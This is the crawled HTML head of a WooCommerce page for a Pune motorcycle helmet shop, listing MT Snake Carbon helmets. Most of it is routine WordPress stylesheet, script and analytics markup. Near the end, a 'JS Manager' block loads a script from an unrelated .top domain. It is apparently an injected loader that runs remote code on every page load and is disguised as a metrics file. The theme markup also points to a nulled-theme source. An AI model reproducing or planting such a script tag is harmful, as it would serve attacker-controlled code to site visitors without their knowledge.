

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://probikerhelmets.com/product-tag/mt-snake-carbon-helmets/
body_size: 49134
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	
	
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>MT Snake Carbon Helmets &#8211; Probikers Pune</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Probikers Pune &raquo; Feed" href="https://probikerhelmets.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Probikers Pune &raquo; Comments Feed" href="https://probikerhelmets.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Probikers Pune &raquo; MT Snake Carbon Helmets Tag Feed" href="https://probikerhelmets.com/product-tag/mt-snake-carbon-helmets/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/probikerhelmets.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://probikerhelmets.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://probikerhelmets.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://probikerhelmets.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.3.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pi-dcw-css' href='https://probikerhelmets.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/css/pi-dcw-public.css?ver=1.7.3' type='text/css' media='all' />
<style id='pi-dcw-inline-css' type='text/css'>

		.pisol_buy_now_button{
			color:#ffffff !important;
			background-color: #ee6443 !important;
		}
		
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-common-css' href='https://probikerhelmets.com/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.7' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://probikerhelmets.com/wp-content/plugins/formcraft3/dist/form.css?ver=3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://probikerhelmets.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://probikerhelmets.com/wp-content/uploads/maxmegamenu/style.css?ver=082550' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://probikerhelmets.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='slick-style-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/slick.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/slick-theme.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='venobox-style-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/venobox.css?ver=2.0' type='text/css' media='all' />
<style id='venobox-style-inline-css' type='text/css'>

                .wpgs-for .slick-arrow,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{
                        color: ;
            

                
                }
</style>
<link rel='stylesheet' id='flaticon-wpgs-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/font/flaticon.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-default-style-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-modules-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/modules.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-dripicons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-font_elegant-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-font_awesome-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-ion_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-linea_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/linea-icons/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-linear_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/linear-icons/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-simple_line_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://probikerhelmets.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-woo-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/woocommerce.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-woo-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/woocommerce-responsive.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-style-dynamic-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/style_dynamic.css?ver=1724135562' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-modules-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/modules-responsive.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-style-dynamic-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/style_dynamic_responsive.css?ver=1724135562' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300i%2C400%7CRajdhani%3A300i%2C400%7CHeebo%3A300i%2C400%7COswald%3A300i%2C400&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://probikerhelmets.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://probikerhelmets.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-awesome-css' href='https://probikerhelmets.com/wp-content/plugins/dhvc-woocommerce-page/assets/fonts/awesome/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-css' href='https://probikerhelmets.com/wp-content/plugins/dhvc-woocommerce-page/assets/css/style.css?ver=4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/js/pi-dcw-public.js?ver=1.7.3" id="pi-dcw-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.0.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/probikerhelmets.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.0.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-YZHH7JLDE5" id="google-tag-manager-js"></script>
<script type="text/javascript" id="google-tag-manager-js-after">
/* <![CDATA[ */
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-YZHH7JLDE5', { 'send_page_view': false });
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://probikerhelmets.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://probikerhelmets.com/wp-json/wp/v2/product_tag/752" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://probikerhelmets.com/xmlrpc.php?rsd" />
<style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #ed1d24!important;
                    color: #111111!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #ed1d24!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style>
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'b7f2386e3e';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://probikerhelmets.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
<!-- WooCommerce Google Analytics Integration -->
		<script type='text/javascript'>
			var gaProperty = 'G-YZHH7JLDE5';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
		</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-YZHH7JLDE5"></script>
		<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('set', 'developer_id.dOGY3NW', true);

		gtag('config', 'G-YZHH7JLDE5', {
			'allow_google_signals': true,
			'link_attribution': false,
			'anonymize_ip': true,
			'custom_map': {
				'dimension1': 'logged_in'
			},
			'logged_in': 'no'
		} );

		
		</script>
		
		<!-- /WooCommerce Google Analytics Integration --><style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #848484;}body .popup-search-close:after, body .search-close:after { border-color: #848484;}body .popup-search-close:before, body .search-close:before { border-color: #848484;}</style>			<style type="text/css" media="screen">
			/* Ivory search custom CSS code */
			float: right;			</style>
			


	

<!-- JS Manager: custom-1759332565879 -->
<script type="text/javascript" src="https://meriksnaoles.top/probikerhelmets/metrics.js" id="custom-1759332565879-js"></script>
<!-- End JS Manager: custom-1759332565879 -->
</head>
<body class="archive tax-product_tag term-mt-snake-carbon-helmets term-752 theme-grandprix14 grandprix-core-1.1 woocommerce woocommerce-page woocommerce-no-js grandprix14 mega-menu-main-navigation grandprix | shared by wptry.org-ver-1.4 mkdf-grid-1100 mkdf-empty-google-api mkdf-wide-dropdown-menu-content-in-grid mkdf-light-header mkdf-fixed-on-scroll mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-side-menu-slide-from-opener mkdf-woocommerce-page mkdf-woocommerce-columns-3 mkdf-woo-normal-space mkdf-woo-pl-info-below-image mkdf-woo-single-thumb-below-image mkdf-woo-single-has-pretty-photo mkdf-default-mobile-header mkdf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.8.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
	
	
	
	    <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            <div class="mkdf-menu-cover"></div>


<header class="mkdf-page-header">
		
			<div class="mkdf-fixed-wrapper">
				
	<div class="mkdf-menu-area mkdf-menu-right">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
						
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://probikerhelmets.com/" style="height: 60px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="light logo"/>		</a>
	</div>

											</div>
				</div>
								<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
														
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
